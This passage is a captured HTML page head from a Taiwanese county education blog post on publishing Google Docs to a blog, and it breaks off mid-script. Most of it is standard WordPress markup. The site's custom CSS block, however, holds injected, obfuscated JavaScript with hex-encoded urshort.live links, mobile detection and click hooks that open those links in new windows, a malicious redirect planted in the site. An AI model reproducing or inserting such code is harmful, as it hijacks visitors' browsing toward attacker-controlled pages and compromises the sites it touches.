

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2blog.ilc.edu.tw/blog/2019/10/01/%E5%A6%82%E4%BD%95%E5%B0%87google%E6%96%87%E4%BB%B6%E7%99%BC%E8%A1%A8%E5%88%B0%E9%83%A8%E8%90%BD%E6%A0%BC/
body_size: 10400
content:
<!doctype html><html lang="zh-TW"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>如何將Google文件發表到部落格 &#8211; 宜蘭縣部落格教育平台</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//unpkg.com' /><link rel="alternate" type="application/rss+xml" title="訂閱《宜蘭縣部落格教育平台》&raquo; 資訊提供" href="https://2blog.ilc.edu.tw/feed/" /><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2blog.ilc.edu.tw\/wp-includes\/js\/wp-emoji-release.min.js"}};
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><!-- <link rel='stylesheet' id='dashicons-css' href='https://2blog.ilc.edu.tw/wp-includes/css/dashicons.min.css' type='text/css' media='all' /> --><!-- <link rel='stylesheet' id='admin-bar-css' href='https://2blog.ilc.edu.tw/wp-includes/css/admin-bar.min.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//2blog.ilc.edu.tw/wp-content/cache/2blog.ilc.edu.tw/wpfc-minified/qa792b2v/6vnl.css" media="all"/><style id='admin-bar-inline-css' type='text/css'>@media screen{html{margin-top:32px !important}}@media screen and (max-width:782px){html{margin-top:46px !important}}@media print{#wpadminbar{display:none}}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><!-- <link rel='stylesheet' id='wp-block-library-css' href='https://2blog.ilc.edu.tw/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /> --><!-- <link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://2blog.ilc.edu.tw/wp-content/plugins/google-drive-embedder/css/gdm-blocks.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//2blog.ilc.edu.tw/wp-content/cache/2blog.ilc.edu.tw/wpfc-minified/lc3tnf1j/78i0.css" media="all"/><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root:where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='slick-css-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css' type='text/css' media='all' /><link rel='stylesheet' id='slick-theme-css-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.css' type='text/css' media='all' /><link rel='stylesheet' id='swiper-slide-min-css-css' href='https://unpkg.com/swiper/swiper-bundle.min.css' type='text/css' media='all' /><!-- <link rel='stylesheet' id='hello-elementor-css' href='https://2blog.ilc.edu.tw/wp-content/themes/hello-elementor/style.min.css' type='text/css' media='all' /> --><!-- <link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://2blog.ilc.edu.tw/wp-content/themes/hello-elementor/theme.min.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//2blog.ilc.edu.tw/wp-content/cache/2blog.ilc.edu.tw/wpfc-minified/q98bxy3l/fxfl3.css" media="all"/><script src='//2blog.ilc.edu.tw/wp-content/cache/2blog.ilc.edu.tw/wpfc-minified/jls8wigu/6vnl.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://2blog.ilc.edu.tw/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> --><!-- <script type="text/javascript" src="https://2blog.ilc.edu.tw/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> --><script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/twbs-pagination/1.4.2/jquery.twbsPagination.min.js" id="jquery-twbsPagination-js-js"></script><script type="text/javascript" id="ilc-summary-popular-js-js-extra">
var ilc_summary_popular_data = {"ajax_url":"https:\/\/2blog.ilc.edu.tw\/wp-json\/ilc-summary\/v1\/popular-posts","ID":"2074","debug":"0"};
</script><script src='//2blog.ilc.edu.tw/wp-content/cache/2blog.ilc.edu.tw/wpfc-minified/5i7g8is/78i0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://2blog.ilc.edu.tw/wp-content/plugins/ilc-summary/asset/js/popular.min.js" id="ilc-summary-popular-js-js"></script> --><script type="text/javascript" src="https://unpkg.com/swiper/swiper-bundle.min.js" id="swiper-slide-min-js-js"></script><link rel="https://api.w.org/" href="https://2blog.ilc.edu.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://2blog.ilc.edu.tw/wp-json/wp/v2/posts/2074" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2blog.ilc.edu.tw/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel="canonical" href="https://2blog.ilc.edu.tw/blog/2019/10/01/%e5%a6%82%e4%bd%95%e5%b0%87google%e6%96%87%e4%bb%b6%e7%99%bc%e8%a1%a8%e5%88%b0%e9%83%a8%e8%90%bd%e6%a0%bc/" /><link rel='shortlink' href='https://2blog.ilc.edu.tw/?p=2074' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2blog.ilc.edu.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2blog.ilc.edu.tw%2Fblog%2F2019%2F10%2F01%2F%25e5%25a6%2582%25e4%25bd%2595%25e5%25b0%2587google%25e6%2596%2587%25e4%25bb%25b6%25e7%2599%25bc%25e8%25a1%25a8%25e5%2588%25b0%25e9%2583%25a8%25e8%2590%25bd%25e6%25a0%25bc%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2blog.ilc.edu.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2blog.ilc.edu.tw%2Fblog%2F2019%2F10%2F01%2F%25e5%25a6%2582%25e4%25bd%2595%25e5%25b0%2587google%25e6%2596%2587%25e4%25bb%25b6%25e7%2599%25bc%25e8%25a1%25a8%25e5%2588%25b0%25e9%2583%25a8%25e8%2590%25bd%25e6%25a0%25bc%2F&#038;format=xml" /><meta name="ilc_nonce" content="8033bb1fc2"><meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style type="text/css" id="wp-custom-css">.entry-title{display:none !important}#site-header{display:none}function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e},_0x3023(_0x562006,_0x1334d6)}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x77\x73\x67\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x6e\x52\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x54\x78\x45\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x58\x76\x51\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x67\x6e\x43\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6c\x68\x65\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4d\x79\x51\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x7a\x44\x7a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b};return _0x1922()}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']())}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']())}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![]}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x5a\x69\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x79\x49\x56\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0)})},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])]},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1)},_0x6ba060=(_0x1e9127,_0x28385f)=>{const 